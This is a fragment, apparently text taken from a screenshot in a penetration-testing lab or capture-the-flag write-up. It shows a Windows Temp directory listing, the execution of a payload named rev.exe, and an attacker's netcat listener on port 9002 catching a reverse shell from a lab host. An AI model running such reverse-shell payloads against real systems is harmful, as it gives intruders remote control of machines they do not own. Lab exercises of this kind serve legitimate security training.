 806141221.log
08/06/2019  01:12 PM           292,438 EC2ConfigService_20190
806141221_000_WiXEC2ConfigSetup_64.log
01/26/2023  12:23 PM    <DIR>          Microsoft
01/26/2023  12:26 PM             7,168 rev.exe
08/06/2019  01:13 PM                21 stage1-complete.txt
08/06/2019  01:13 PM            28,495 stage1.txt
05/12/2019  08:03 PM           113,328 svcexec.exe
08/06/2019  01:13 PM                67 tmp.dat
13 File(s)        642,150 bytes
3 Dir(s)  39,124,656,128 bytes free
rev.exe
C:\Windows\Temp>rev.exe
└─$ rlwrap nc -nlvp 9002
listening on [any] 9002 ...
connect to [ ] from (UNKNOWN) [10.10.167.248] 4933
6
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.